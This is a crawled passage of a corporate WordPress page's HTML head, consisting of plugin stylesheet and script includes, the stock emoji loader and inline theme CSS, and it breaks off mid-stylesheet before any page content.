

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.csg-worldwide.com/hkgcc_team-signature-services_r1/
body_size: 23079
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js ie lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js ie lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js ie lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-ie" lang="en-US"> <![endif]-->

<head>

    
    <meta charset="utf-8">

    
    <link rel="icon" type="image/png" href="https://www.csg-worldwide.com/wp-content/uploads/2017/05/favicon.gif">


    <!--[if lte IE 9]>
        <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HKGCC_Team Signature Services_R1 &#8211; CSG</title>
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.csg-worldwide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wpvr/src/view.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/form-maker/css/jquery-ui-1.10.3.custom.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/form-maker/css/jquery-ui-spinner.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/form-maker/css/calendar-jos.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/form-maker/css/form_maker_frontend.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-includes/css/dashicons.min.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.3.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=2.2.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=2.2.5">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/lib/pannellum/src/css/pannellum.css?ver=1">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/lib/pannellum/src/css/video-js.css?ver=1">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/css/owl.carousel.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/css/wpvr-public.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.6.3">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/uploads/secondtouch_fonts/moon/style.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/uploads/secondtouch_fonts/linecon/style.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/foundation.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/app.css">
<style id='crum_site_style-inline-css' type='text/css'>
#change_wrap_div{ background-repeat: repeat !important} #footer, #footer .contacts-widget p, #sub-footer{ color: #ffffff} #footer, #sub-footer{ background-color: #1c471b} .page-title-inner .page-title {color: #000000}.page-title-inner .subtitle {color: #000000}.tabs dd a, .tabs li a {
		border-right: 1px solid #ffffff;
		}

		article.post h3.entry-title a:hover,
		.share-icons a:hover,
		#comments h3 span,
		.pages-nav a,
		.entry-thumb a.link:before,
		.tabs.horisontal.no-styling dd.active a,
		.pricing-table .title .icon,
		.post-carousel-item .icon-format,
		.featured-news h3.entry-title a:hover,
		article.mini-news .box-name a:hover,
		.skills_widget .start-label, .skills_widget .finish-label,
		.folio-item .box-name:first-letter,
		.folio-item .box-name a:first-letter,
		.folio-item .box-name a .animated,
		.testimonials_item .box-name:first-letter,
		.instagram-autor .box-name:first-letter,
		.recent-posts-list .entry-title:first-letter,
		.recent-posts-list .entry-title .animated,
		.tags-widget a:hover,
		ul.products li.product .amount,
		.widget_shopping_cart .amount,
		.woocommerce p.stars a:hover:before, .woocommerce-page p.stars a:hover:before, .woocommerce p.stars a:focus:before, .woocommerce-page p.stars a:focus:before,
		.woocommerce p.stars a.active:before, .woocommerce-page p.stars a.active:before,
		a:hover, a:focus,
		.crumina-slider-wrap .item-content .icon-format,
		.crumina-slider-wrap .entry-title a:hover,
		.news-row .entry-thumb .mini-comm-count:before,
		.hover-box .more-link:before,
		.hover-box .zoom-link:before,
		.hover-box .like:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before{ color: #62b4ea }
		#top-panel .login-header .avatar,
		article .entry-thumb .comments-link:hover,
		article.post .link-read-more,
		.light,
		.lang-sel ul > li:hover a,
		.breadcrumbs,
		.back-to-top,
		.filter li a:after,
		#wp-submit.button-primary, #commentform #submit,
		.pricetable-featured .pricing-table .title,
		.folio-dopinfo i,
		.team_member_box .text:before,
		article.mini-news .mini-comm-count,
		.feature-box .back,
		.recent-block .tabs.horisontal dd a:after,
		.timelime .timeline-item .timeline-title:after,
		div.progress .meter,
		.highlight,
		.quantity .plus, #content .quantity .plus,
		.quantity .minus, #content .quantity .minus:hover,
		.pricing-table .cta-button .button.red,
		.crumina-slider-wrap .active .click-section,
		.tabs.vertical dd.active a,
		.tabs.vertical dd a .icon,
		.tabs.vertical dd.active .icon,
		.top-menu-button.active, article .entry-thumb .comments-link:hover .comments-link:hover:before{ background-color: #62b4ea}article .entry-thumb .comments-link:hover:before {
		border-color: #62b4ea transparent transparent transparent;
		background-color: #62b4ea transparent transparent transparent;
		}article .entry-thumb .comments-link
		{
		background: #62b4ea;
		background: rgba(98,180,234, 0.7);
		}.crumina-slider-wrap .cat-name
		{
		background: #62b4ea;
		background: rgba(98,180,234, 0.6);
		}

		.crumina-slider-wrap .cat-name:hover {
		background: #62b4ea;
		background: rgba(98,180,234, 1);
		}

		article .entry-thumb .comments-link:before {
		border-color: #62b4ea transparent transparent transparent;
		border-color: rgba(98,180,234, 0.7) transparent transparent transparent;
		}

		article .entry-thumb .comments-link:hover:before {
		border-color: #62b4ea transparent transparent transparent;
		border-color: rgba(98,180,234, 0.7) transparent transparent transparent;
		}

		#crum-slider .item .item-content-metro {
		background: #62b4ea;
		background: rgba(98,180,234, 0.87);
		}

		.author-photo img {
		border-bottom: 3px solid #62b4ea; }

		#footer .soc-icons a:hover,
		.charts-box .percent
		{
		border-bottom: 2px solid #62b4ea; }

		#wp-submit.button-primary, #commentform #submit {box-shadow:none !important;}

		.feature-block-image .picture:before {
		border-color: transparent transparent transparent #62b4ea;
		}

		div.bbp-template-notice
		{border-left: 3px solid #62b4ea !important;}

		.woocommerce-info {
		border-top: 3px solid #62b4ea
		}

		.pricing-table .cta-button .button.red {box-shadow:none !important;}
		.twitter-row .icon,
		.page-numbers li:hover a,
		.page-numbers li a:focus,
		.page-numbers li.current a,
		.page-numbers li.current a:hover, .page-numbers li.current a:focus,
		.page-numbers li span:hover a,
		.page-numbers li span a:focus,
		.page-numbers li span.current,
		.tabs.horisontal dd a,
		.tabs.horisontal li a,
		.tabs.vertical dd a,
		.tabs.vertical li a,
		.button, #wp-submit, #commentform #submit,
		.map-holder .box-text,
		.accodion_module .title,
		.contacts-widget,
		.tweet-list,
		.twitter-row .icon,
		.products  .product .button:before,
		ul.products li.product del .amount,
		.quantity .plus, #content .quantity .plus:hover,
		.quantity .minus, #content .quantity .minus


		{background-color:#1e73be;}


		.bbp-topic-meta a,
		td.product-remove a:hover,
		.product-ordering a:hover,
		.summary .price,
		a
		{color:#1e73be;}

		.pricing-table:hover
		{border: 2px solid #1e73be }

		.pricing-table:hover::before {border-color: transparent #1e73be transparent transparent;}

		#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-replies {
		border-top: 3px solid #1e73be;
		}
		div.bbp-template-notice.info

		{border-left: 3px solid #1e73be !important;}


		#crum-slider .item.even .item-content-metro {
		background: #1e73be;
		background: rgba(30,115,190 , 0.87);

		}

		.button, #wp-submit, #commentform #submit, .pricing-table .cta-button .button.red {box-shadow:none !important;}
		article.post h3.entry-title,
		.author-description > h4 span,
		.comment-author .dop-link a,
		.tabs dd.active a,
		.tabs li.active a,
		.pricing-table .title,
		.pricing-table .bullet-item,
		.folio-dopinfo,
		.to-action-block .description,
		.news-row .box-name,
		.featured-news h3.entry-title,
		.skills_widget .skill-item .item-title .title,
		.list-box .feature-box.al-left li,
		.recent-block .tabs.horisontal dd a:hover,
		.recent-block .tabs.horisontal dd.active a,
		body,
		h1, h2, h3, h4, h5, h6,
		.block-title,
		.box-name,
		.dopinfo, .dopinfo a,
		.dopinfo a:hover, .entry-meta .author a,
		code, pre,
		table thead tr th, table tfoot tr td,
		table tbody tr td,
		abbr, acronym,
		ul.products li.product h3,
		ul.products li.product .prod-cat,
		ul.products li.product .prod-details,
		ul.products li.product .prod-details i,
		ul.products li.product .button,
		.woocommerce-message, .woocommerce-error, .woocommerce-info,
		.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before,
		ul.cart_list li a, ul.product_list_widget li a
		{color:#000000}
</style>
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/animate-custom.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/visual-composer.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/bbpress.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/jquery.isotope.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/flexslider.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/responsive.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/prettyPhoto.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/css/options.css?1496224163">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.7.5">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.3.5">
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/form-maker/js/if_gmap_front_end.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/form-maker/js/jelly.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/form-maker/js/file-upload.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/form-maker/js/calendar/calendar.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/form-maker/js/calendar/calendar_function.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https:\/\/www.csg-worldwide.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.csg-worldwide.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/lib/pannellum/src/js/pannellum.js?ver=1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/lib/pannellum/src/js/libpannellum.js?ver=1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/js/video.js?ver=1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/lib/pannellum/src/js/videojs-pannellum-plugin.js?ver=1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/js/owl.carousel.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/js/wpvr-public.js?ver=1.0.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.csg-worldwide.com/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://www.csg-worldwide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.csg-worldwide.com%2Fhkgcc_team-signature-services_r1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.csg-worldwide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.csg-worldwide.com%2Fhkgcc_team-signature-services_r1%2F&#038;format=xml" />
<style type="text/css"></style><style type="text/css">.wpmm-hide-mobile-menu{display:none}#wp-megamenu-primary_navigation:hover{z-index:10008}#wp-megamenu-primary_navigation{z-index:9999;text-align:left;background-color:#fbfbfb;padding-right:20px;padding-left:20px}#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wpmm_brand_logo_wrap img{margin-top:11px;margin-right:15px}#wp-megamenu-primary_navigation .wpmm-search-form input{color:#000}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li>a,.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link.wpmm-social-link-search a,.wpmm-menu-cart .cart-icon .fa-shopping-cart,.wp-megamenu-wrap .form .submit,.wpmm-menu-cart span.cart-icon i{font-family:'Poppins';color:#000;font-size:14px;font-weight:500;line-height:24px;text-transform:uppercase;letter-spacing:0}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#2964d8;border-top:0 none;border-right:0 none;border-left:0 none;border-bottom:0 none}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#2964d8}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wp-megamenu-sub-menu li .wp-megamenu-sub-menu{width:220px;background-color:#fff}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{border-radius:0 0 0 0}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h1,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h2,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h3,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h4,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h5,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h6{font-family:'Poppins'!important}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a{color:#282828;font-size:13px;font-weight:300;line-height:24px;text-transform:capitalize;background-color:inherit;padding-top:3px;padding-bottom:3px}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-ancestor>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.active>a,.wpmm-woo-product-category ul li.cat-list a:hover,.wpmm-woo-product-category.layout_2 ul li a:hover{color:#2964d8!important;background-color:inherit}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-item>a,ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active>a,ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active{color:#2964d8;background-color:inherit}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child>a{border-bottom:none}#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a{border-bottom:none;background:none}#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a{font-size:13px;font-weight:600;line-height:25px;text-transform:uppercase;letter-spacing:0;margin-bottom:5px}#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a{color:#2964d8}#wp-megamenu-primary_navigation>.wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-container>ul.wp-megamenu-sub-menu,#wp-megamenu-primary_navigation>.wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-and-content-container-container>ul.wp-megamenu-sub-menu,#wp-megamenu-primary_navigation>.wpmm-nav-wrap>ul>li.wpmm-strees-row .wpmm-strees-row-container>.wp-megamenu-sub-menu:before,#wp-megamenu-primary_navigation>.wpmm-nav-wrap>ul>li.wpmm-strees-row .wpmm-strees-row-container>.wp-megamenu-sub-menu:after,#wp-megamenu-primary_navigation>.wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu{background:#fff}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{width:calc(100% + 40px);margin-left:-20px;background-color:#fff}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{color:#000;font-size:13px;font-weight:600;line-height:25px;text-transform:uppercase;letter-spacing:0}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget{color:#333}@media (max-width:1199px){.wpmm_mobile_menu_btn{display:block}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{display:none;position:absolute;z-index:9999;background:#FFF;width:100%;left:0;max-height:none}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li{width:100%}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li button{padding:0;background:none}a.wpmm_mobile_menu_btn{display:inline-block!important}#wp-megamenu-primary_navigation.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{text-align:right;height:100%}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu{text-align:left}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li.wpmm-social-link{float:none}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{vertical-align:baseline;display:block;width:100%;text-align:right}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li>a{padding:10px 12px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:10px}.wpmm-mobile-menu ul.wp-megamenu li>a b{float:right;padding:0 5px;line-height:inherit}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{position:relative}.wpmm-mobile-menu ul.wp-megamenu li>a{display:block}.wpmm-mobile-menu ul.wp-megamenu 